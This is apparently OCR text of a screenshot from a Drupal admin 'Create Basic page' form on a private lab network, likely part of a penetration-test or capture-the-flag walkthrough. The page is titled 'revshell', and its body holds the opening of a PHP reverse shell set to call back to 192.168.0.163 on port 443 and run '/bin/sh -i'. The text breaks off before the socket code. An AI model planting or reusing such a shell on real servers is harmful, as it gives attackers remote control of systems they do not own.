 Create Basic page | Root
192.168.0.169/drupal/node#overlay=node/add/page
Hello webman Log out
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content Edit shortcuts
Create Basic page
Home » Add content
Title *
revshell
Body (Edit summary)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.163';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;